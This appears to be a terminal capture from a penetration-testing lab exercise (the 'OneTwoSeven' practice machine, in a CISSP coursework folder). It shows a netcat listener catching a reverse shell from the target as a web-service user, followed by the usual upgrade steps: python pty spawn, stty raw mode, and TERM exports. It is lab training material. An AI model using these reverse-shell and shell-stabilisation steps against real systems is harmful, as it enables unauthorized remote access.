 ┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.133] 54740
Linux onetwoseven 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
 20:50:05 up  3:19,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=35(www-admin-data) gid=35(www-admin-data) groups=35(www-admin-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-admin-data@onetwoseven:/$
www-admin-data@onetwoseven:/$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ stty raw -echo; fg                                148 ⨯ 1 ⚙
[1]  + continued  nc -nlvp 4444
www-admin-data@onetwoseven:/$
www-admin-data@onetwoseven:/$ export TERM=xterm
www-admin-data@onetwoseven:/$ export TERM=xterm-256color
www-admin-data@onetwoseven:/$
www-admin-data@onetwoseven:/$ /bin/bash
www-admin-data@onetwoseven:/$ whoami
www-admin-data
www-admin-data@onetwoseven:/$